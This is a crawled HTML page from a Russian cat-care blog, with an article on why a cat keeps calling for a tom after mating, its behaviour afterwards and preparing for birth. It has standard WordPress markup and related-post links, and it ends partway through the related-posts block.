

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://redcat7.ru/zdorove/koshka-prosit-kota-posle-vyazki.html
body_size: 23129
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Кошка просит кота после вязки | Рыжий кот</title>
<!-- All in One SEO Pack 2.12 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<meta name="description"  content="Случка для кошек актуальна уже с 6- 7 месяцев, еще даже не полностью развитые самки похожие на котят могут просить кота, но она еще не считается для этого зрелой. Развиваться она начинает на 10 месяце жизни, но сводить ее следует только лишь к 1,5 году. Самым лучшим вариантом, который используется в большинства случаях, это кошку привозят домой к коту." />
<meta name="keywords"  content="Кошка просит кота после вязки" />
<link rel="canonical" href="https://redcat7.ru/zdorove/koshka-prosit-kota-posle-vyazki.html" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://redcat7.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.1.1'  media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://redcat7.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1'  media='all' /> -->
<!-- <link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://redcat7.ru/wp-content/plugins/wordpress-popular-posts/public/css/wpp.css?ver=4.2.2'  media='all' /> -->
<!-- <link rel='stylesheet' id='wp-postratings-css'  href='https://redcat7.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2'  media='all' /> -->
<!-- <link rel='stylesheet' id='wp-pagenavi-css'  href='https://redcat7.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70'  media='all' /> -->
<!-- <link rel='stylesheet' id='atw-posts-style-sheet-css'  href='https://redcat7.ru/wp-content/plugins/show-posts/atw-posts-style.min.css?ver=1.3.16'  media='all' /> -->
<!-- <link rel='stylesheet' id='root-style-css'  href='https://redcat7.ru/wp-content/themes/root/assets/css/style.min.css?ver=3.1.1'  media='all' /> -->
<!-- <link rel='stylesheet' id='style-css'  href='https://redcat7.ru/wp-content/plugins/simple-google-recaptcha/style.css?v=2.9&#038;ver=5.1.1'  media='all' /> -->
<link rel="stylesheet" type="text/css" href="//redcat7.ru/wp-content/cache/wpfc-minified/8x4nmmqd/b182.css" media="all"/>
<link rel='https://api.w.org/' href='https://redcat7.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://redcat7.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fredcat7.ru%2Fzdorove%2Fkoshka-prosit-kota-posle-vyazki.html" />
<link rel="alternate" type="text/xml+oembed" href="https://redcat7.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fredcat7.ru%2Fzdorove%2Fkoshka-prosit-kota-posle-vyazki.html&#038;format=xml" />
<!-- WP DS Blog Map Function -->
<!-- <link rel="stylesheet" href="https://redcat7.ru/wp-content/plugins/wp-ds-blog-map/wp-ds-blogmap.css" type="text/css" media="screen" /> -->
<link rel="stylesheet" type="text/css" href="//redcat7.ru/wp-content/cache/wpfc-minified/f0zm708v/vyz0.css" media="screen"/>
<!-- END WP DS Blog Map Function -->
<style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#f7c100}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
.comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#f7c100}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#f7c100}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#2d8cff}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#f7c100}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#f7c100}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}</style><link rel="preload" href="https://redcat7.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://redcat7.ru/wp-content/uploads/2014/10/kot-i-koshka.jpg" as="image" crossorigin><style type="text/css">.broken_link, a.broken_link {
text-decoration: line-through;
}</style>    	
<!-- Yandex.RTB -->
<script data-wpfc-render="false">var Wpfcll={s:[],i:function(){Wpfcll.ss();window.addEventListener('load',function(){window.addEventListener("DOMSubtreeModified",function(e){Wpfcll.ss();Wpfcll.ls(false);},false);Wpfcll.ls(true);});window.addEventListener('scroll',function(){Wpfcll.ls(false);});window.addEventListener('resize',function(){Wpfcll.ls(false);});window.addEventListener('click',function(){Wpfcll.ls(false);});},c:function(e,pageload){var w=document.documentElement.clientHeight || body.clientHeight;var n=pageload ? 0:800;var er=e.getBoundingClientRect();var t=0;var p=e.parentNode;var pr=p.getBoundingClientRect();if(er.x==0 && er.y==0){for(var i=0;i < 10;i++){if(p){if(pr.x==0 && pr.y==0){p=p.parentNode;pr=p.getBoundingClientRect();}else{t=pr.top;break;}}};}else{t=er.top;}if(w - t+n > 0){return true;}return false;},r:function(e,pageload){var s=this;var oc,ot;try{if(s.c(e,pageload)){oc=e.getAttribute("data-wpfc-original-src");ot=e.getAttribute("data-wpfc-original-srcset");if(oc || ot){if(oc){e.setAttribute('src',oc);}if(ot){e.setAttribute('srcset',ot);}e.removeAttribute("data-wpfc-original-src");e.removeAttribute("onload");if(e.tagName=="IFRAME"){e.onload=function(){var s=e.getAttribute("src").match(/templates\/youtube\.html\#(.+)/);var y="https://www.youtube.com/embed/";if(s){try{var i=e.contentDocument || e.contentWindow;if(i.location.href=="about:blank"){e.setAttribute('src',y+s[1]);}}catch(err){e.setAttribute('src',y+s[1]);}}}}}}}catch(error){console.log(error);console.log("==>",e);}},ss:function(){var i=Array.prototype.slice.call(document.getElementsByTagName("img"));var f=Array.prototype.slice.call(document.getElementsByTagName("iframe"));this.s=i.concat(f);},ls:function(pageload){var s=this;[].forEach.call(s.s,function(e,index){s.r(e,pageload);});}};document.addEventListener('DOMContentLoaded',function(){wpfci();});function wpfci(){Wpfcll.i();}</script>
</head>
<body class="post-template-default single single-post postid-5602 single-format-standard  group-blog">
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
<div class="site-header-inner ">
<div class="site-branding">
<div class="site-branding-container">
<div class="site-title"><a href="https://redcat7.ru/">Рыжий кот</a></div>
<p class="site-description">Все о котах,  кошках, котятах</p>
</div>
</div><!-- .site-branding -->
<div class="top-menu">
<div class="menu-verh-container"><ul id="top_menu" class="menu"><li id="menu-item-10523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10523"><a href="https://redcat7.ru/o-sayte">О сайте</a></li>
<li id="menu-item-10522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10522"><a href="https://redcat7.ru/kontaktyi">Контакты</a></li>
<li id="menu-item-10524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10524"><a href="https://redcat7.ru/vse-stati">Карта сайта</a></li>
</ul></div>            </div>
<div class="mob-hamburger"><span></span></div>
<div class="mob-search">
<form role="search" method="get" id="searchform_2907" action="https://redcat7.ru/" class="search-form">
<label class="screen-reader-text" for="s_2907">Поиск: </label>
<input type="text" value="" name="s" id="s_2907" class="search-form__text">
<button type="submit" id="searchsubmit_2907" class="search-form__submit"></button>
</form></div>
</div><!--.site-header-inner-->
</header><!-- #masthead -->
<nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
<div class="main-navigation-inner ">
<div class="menu-all-items-container"><ul id="header_menu" class="menu"><li id="menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7785"><a href="https://redcat7.ru/category/zdorove">Здоровье</a></li>
<li id="menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7786"><a href="https://redcat7.ru/category/istoriya">История</a></li>
<li id="menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7791"><a href="https://redcat7.ru/category/psihologiya">Психология</a></li>
<li id="menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7787"><a href="https://redcat7.ru/category/murlyiki">Мурлыки</a></li>
<li id="menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7790"><a href="https://redcat7.ru/category/poroda-koshek">Породы</a></li>
<li id="menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7788"><a href="https://redcat7.ru/category/pitanie">Питание</a></li>
<li id="menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7783"><a href="https://redcat7.ru/category/vospitanie">Воспитание</a></li>
<li id="menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7789"><a href="https://redcat7.ru/category/pitomniki">Питомники</a></li>
<li id="menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7782"><a href="https://redcat7.ru/category/video">Видео</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
</nav><!-- #site-navigation -->
<div id="content" class="site-content container">
<div itemscope itemtype="http://schema.org/Article">
<div id="primary" class="content-area">
<main id="main" class="site-main">
<div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://redcat7.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://redcat7.ru/category/zdorove" itemprop="item"><span itemprop="name">Здоровье</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item breadcrumb_last" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Кошка просит кота после вязки</span><meta itemprop="position" content="2"></span></div>
<article id="post-5602" class="post-5602 post type-post status-publish format-standard has-post-thumbnail  category-zdorove tag-vyazka">
<header class="entry-header">
<h1 class="entry-title" itemprop="headline">Кошка просит кота после вязки</h1>                            
</header><!-- .entry-header -->
<div class="page-separator"></div>
<div class="entry-content" itemprop="articleBody">
<div class="flat_pm_start"></div>
<p><span id="more-5602"></span><!--noteaser--></p>
<p style="text-align: justify;">Каждый обладатель животного, а именно кошки при ее покупке должен сразу задуматься будет ли разводить его или же стерилизует. Чаще всего вяжут породистых кошек, титулованных, обладающих прекрасной генетикой. Но это не категорично, если хозяин хочет разводить беспородного животного это его выбор, главное это дальнейший спрос на котят. Если у вашей любимой кошки проблемы со здоровьем, то вам придет на помощь зооаптека &#171;Рыжий кот&#187; <a href="http://www.zooapteka.kiev.ua/">http://www.zooapteka.kiev.ua/</a>. Заказать нужные товары для животных в интернет &#8212; зооаптеке легко и просто. Ваш заказ привезут вам прямо на дом. Как хорошо, что в наше время есть такой болшой выбор лекарств для людей и животных, не то, что два века назад, кто соприкасался с историей Руси, понимает, о чем веду речь.</p>
<p style="text-align: justify;"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" class="aligncenter size-full wp-image-5556" src="http://redcat7.ru/wp-content/uploads/2014/10/koshki-lizhet-dvigaetsya.jpg" alt="кошки-лижет-двигается" width="259" height="194" /><meta itemprop="width" content="259"><meta itemprop="height" content="194"></span></p>
<h3><span style="color: #ff6600;">Когда актуальна случка?</span></h3>
<p style="text-align: justify;">Случка для кошек актуальна уже с 6- 7 месяцев, еще даже не полностью развитые самки похожие на котят могут просить кота, но она еще не считается для этого зрелой. Развиваться она начинает на 10 месяце жизни, но сводить ее следует только лишь к 1,5 году. Самым лучшим вариантом, который используется в большинства случаях, это кошку привозят домой к коту.</p>
<h3 style="text-align: justify;"><span style="color: #ff6600;">Сколько вязок происходит у кошки за один раз?</span></h3>
<p style="text-align: justify;">За один день может произойти несколько вязок от 10 до 15, все зависит от того насколько темпераментен самец и насколько партнеры подошли друг другу. Даже после качественной вязки, несколько дней кошка орет после вязки, но это не значит, что она не забеременела. Просто кот посчитал, что полностью справился с обязанностями, потому что у кошки перестал выделятся запах привлекающий его внимание.</p>
<p style="text-align: justify;"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" class="aligncenter size-full wp-image-5604" src="http://redcat7.ru/wp-content/uploads/2014/10/risunok-koshki-i-kota.jpg" alt="рисунок-кошки-и-кота" width="420" height="262" /><meta itemprop="width" content="420"><meta itemprop="height" content="262"></span></p>
<h3 style="text-align: justify;"><span style="color: #ff6600;">Как ведет себя кошка после вязки?</span></h3>
<p style="text-align: justify;">После вязки кошка будет выглядеть очень уставшей следует ее отвезти домой и не тревожить, не стоит пробовать активные игры или же просто ей надоедать. Иногда после вязки у обоих партнеров можно наблюдать как укусы, так и царапины, следует осмотреть кошку и при наличие таковых все хорошо продезинфицировать.</p>
<h3 style="text-align: justify;"><span style="color: #ff6600;">Почему кошка мяучит даже после вязки?</span></h3>
<p style="text-align: justify;">Обычно еще около трех дней кошка кричит после вязки, это вполне нормально. Так как организм еще не понял, что все произошло, и кошка гуляет после вязки. Вскоре течка прекращается, и она успокаивается, перестает звать партнера и становится такой как прежде. Уже через две недели можно поехать в ветеринарную клинику и убедится в том, что произошло успешное зачатие. Бывают такие случаи что даже забеременев, у кошки не прекращается течка. Такая кошка может просить кота и спарится с ним, таким образом эмбрионы могут быть как разного возраста, так и от разных отцов, чего допускать не стоит. Это чревато многими проблемами.</p>
<p style="text-align: justify;">Это опасно в первую очередь для кошки, а также для котят. Поэтому следует полностью оградить кошку от общения с котами. Если вязка прошла удачно, то следует позаботится и подготовится к предстоящим родам. Нужно подготовить отдельное место в котором кошке будет тепло и уютно, она там сможет родить и вскормить бедующее потомство. Отлично подойдет коробка или ее подобие, очень просторная, ведь в ней через 60-70 дней после удачного спаривания будут жить кошка со своими малышами.</p>
<p style="text-align: center;"><strong><span style="color: #ff6600;">Вам пригодятся и другие статьи о вязке:</span></strong></p>
<p style="text-align: justify;"><a href="http://redcat7.ru/psihologiya/vyazka-koshek-pravila.html">Вязка кошек. Правила</a></p>
<p style="text-align: justify;"><a href="http://redcat7.ru/zdorove/vyazka-britanskih-koshek.html">Вязка британских кошек</a></p>
<p style="text-align: justify;"><a href="http://redcat7.ru/zdorove/vyazka-shotlandskih-koshek-pravila.html">Вязка шотландских кошек. Правила</a></p>
<p style="text-align: justify;"><a href="http://redcat7.ru/zdorove/koshka-oret-posle-vyazki-pochemu.html">Кошка орет после вязки, почему?</a></p>
<p style="text-align: center;"><strong><span style="color: #ff6600;">На видео: смешные кошки и котята.</span></strong></p>
<p><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://redcat7.ru/wp-content/plugins/wp-fastest-cache-premium/pro/templates/youtube.html#cUbPavHKvis" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<div class="flat_pm_end"></div>
</div><!-- .entry-content -->
</article><!-- #post-## -->
<div class="entry-rating">
<div class="entry-bottom__header">Рейтинг</div>
<div class="star-rating js-star-rating star-rating--score-0" data-post-id="5602" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>
<div class="entry-footer">
</div>
<div class="b-share b-share--post">
<div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fredcat7.ru%2Fzdorove%2Fkoshka-prosit-kota-posle-vyazki.html"></span>
<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fredcat7.ru%2Fzdorove%2Fkoshka-prosit-kota-posle-vyazki.html"></span>
<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%BE%D1%88%D0%BA%D0%B0+%D0%BF%D1%80%D0%BE%D1%81%D0%B8%D1%82+%D0%BA%D0%BE%D1%82%D0%B0+%D0%BF%D0%BE%D1%81%D0%BB%D0%B5+%D0%B2%D1%8F%D0%B7%D0%BA%D0%B8&url=https%3A%2F%2Fredcat7.ru%2Fzdorove%2Fkoshka-prosit-kota-posle-vyazki.html"></span>
<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fredcat7.ru%2Fzdorove%2Fkoshka-prosit-kota-posle-vyazki.html"></span>
<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%BE%D1%88%D0%BA%D0%B0+%D0%BF%D1%80%D0%BE%D1%81%D0%B8%D1%82+%D0%BA%D0%BE%D1%82%D0%B0+%D0%BF%D0%BE%D1%81%D0%BB%D0%B5+%D0%B2%D1%8F%D0%B7%D0%BA%D0%B8%20https%3A%2F%2Fredcat7.ru%2Fzdorove%2Fkoshka-prosit-kota-posle-vyazki.html"></span>
<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%BE%D1%88%D0%BA%D0%B0+%D0%BF%D1%80%D0%BE%D1%81%D0%B8%D1%82+%D0%BA%D0%BE%D1%82%D0%B0+%D0%BF%D0%BE%D1%81%D0%BB%D0%B5+%D0%B2%D1%8F%D0%B7%D0%BA%D0%B8%20https%3A%2F%2Fredcat7.ru%2Fzdorove%2Fkoshka-prosit-kota-posle-vyazki.html"></span>
<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fredcat7.ru%2Fzdorove%2Fkoshka-prosit-kota-posle-vyazki.html&text=%D0%9A%D0%BE%D1%88%D0%BA%D0%B0+%D0%BF%D1%80%D0%BE%D1%81%D0%B8%D1%82+%D0%BA%D0%BE%D1%82%D0%B0+%D0%BF%D0%BE%D1%81%D0%BB%D0%B5+%D0%B2%D1%8F%D0%B7%D0%BA%D0%B8"></span>
</div>
<div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-5130" class="post-card post-card-related post-5130 post type-post status-publish format-standard has-post-thumbnail  category-zdorove tag-kastratsiya">
<div class="post-card__image"><a href="https://redcat7.ru/zdorove/chto-delat-posle-kastratsii-kota.html"><img width="159" height="140" src="https://redcat7.ru/wp-content/uploads/2014/09/cat2.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Что делать после кастрации кота" /><div class="entry-meta"><span class="entry-category"><span>Здоровье</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://redcat7.ru/zdorove/chto-delat-posle-kastratsii-kota.html">Что делать после кастрации кота?</a></div></header><div class="post-card__content">Кастрация выступает технически легкой операцией, в ходе которой удаляются яички под общим наркозом. После</div>
</div>
<div id="post-8389" class="post-card post-card-related post-8389 post type-post status-publish format-standard has-post-thumbnail  category-zdorove">
<div class="post-card__image"><a href="https://redcat7.ru/zdorove/kak-podnyat-immunitet-u-koshki-sekretyi-izvestnyih-koshkolyubiteley.html"><img width="198" height="140" src="https://redcat7.ru/wp-content/uploads/2015/02/ryizhiy-kot.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" srcset="https://redcat7.ru/wp-content/uploads/2015/02/ryizhiy-kot.jpg 800w, https://redcat7.ru/wp-content/uploads/2015/02/ryizhiy-kot-480x340.jpg 480w, https://redcat7.ru/wp-content/uploads/2015/02/ryizhiy-kot-600x425.jpg 600w" sizes="(max-width: 198px) 100vw, 198px" /><div class="entry-meta"><span class="entry-category"><span>Здоровье</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://redcat7.ru/zdorove/kak-podnyat-immunitet-u-koshki-sekretyi-izvestnyih-koshkolyubiteley.html">Как поднять иммунитет у кошки? Секреты известных кошколюбителей</a></div></header><div class="post-card__content">Все мы наслышаны о том, как важно иметь хороший иммунитет и о том, что</div>
</div>
<div id="post-8079" class="post-card post-card-related post-8079 post type-post status-publish format-standard has-post-thumbnail  category-zdorove tag-beremennaya-koshka tag-veterinar tag-vyikidyish tag-zdorove-beremennoy-koshki tag-pitanie-beremennoy-koshki tag-privivka tag-problemyi-s-beremennostyu tag-skolko-dlitsya-beremennost-u-koshek tag-spetspitanie tag-shevelenie">
<div class="post-card__image"><a href="https://redcat7.ru/zdorove/skolko-dlitsya-beremennost-u-koshek-ot-a-do-ya.html"><img width="185" height="140" src="https://redcat7.ru/wp-content/uploads/2015/02/na-rukax.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" /><div class="entry-meta"><span class="entry-category"><span>Здоровье</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://redcat7.ru/zdorove/skolko-dlitsya-beremennost-u-koshek-ot-a-do-ya.html">Сколько длится беременность у кошек: от А до Я</a></div></header><div class="post-card__content">Кошка беременна! Как вы догадались? Ведь на свете нет кошачьих тестов. Но вы все</div>
</div>
<div id="post-8029" class="post-card post-card-related post-8029 post type-post status-publish format-standard has-post-thumbnail  category-zdorove">
<div class="post-card__image"><a href="https://redcat7.ru/zdorove/pochemu-u-koshki-pahnet-izo-rta.html"><img width="224" height="140" src="https://redcat7.ru/wp-content/uploads/2015/02/Rot-kotika.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" srcset="https://redcat7.ru/wp-content/uploads/2015/02/Rot-kotika.jpg 2560w, https://redcat7.ru/wp-content/uploads/2015/02/Rot-kotika-480x300.jpg 480w, https://redcat7.ru/wp-content/uploads/2015/02/Rot-kotika-600x375.jpg 600w" sizes="(max-width: 224px) 100vw, 224px" /><div class="entry-meta"><span class="entry-category"><span>Здоровье</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://redcat7.ru/zdorove/pochemu-u-koshki-pahnet-izo-rta.html">Почему у кошки пахнет изо рта?</a></div></header><div class="post-card__content">У вашей мурлыки появился неприятный запах изо рта. Он сохраняется вот уже на протяжении</div>
</div>
<div id="post-7520" class="post-card post-card-related post-7520 post type-post status-publish format-standard has-post-thumbnail  category-zdorove tag-bezdomnyie-kotyi tag-domashnie-koshki tag-prodolzhitelnost-zhizni tag-skolko-zhivet-kot tag-skolko-zhivet-koshka">
